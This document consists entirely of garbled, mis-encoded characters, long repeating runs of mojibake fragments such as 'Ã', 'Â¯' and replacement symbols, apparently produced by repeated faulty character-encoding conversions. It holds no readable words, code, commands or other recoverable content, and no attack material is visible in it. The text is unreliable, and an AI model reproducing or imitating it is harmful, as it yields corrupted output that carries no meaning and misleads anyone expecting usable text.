ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â